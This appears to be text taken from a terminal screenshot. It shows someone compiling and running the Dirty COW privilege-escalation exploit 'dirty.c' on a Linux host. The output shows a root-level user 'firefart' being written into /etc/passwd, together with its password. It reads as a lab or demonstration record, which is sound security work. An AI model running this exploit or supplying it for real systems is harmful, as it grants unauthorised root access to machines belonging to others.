 文件(F) 编辑(E) 查看(V) 搜索 (S) 终端(T) 帮助(H)
[cow@localhost 桌面]$ gcc -pthread dirty.c -o dirty -lcrypt
[cow@localhost 桌面]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fb54cf9c000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[cow@localhost 桌面]$
[cow@localhost 桌面]$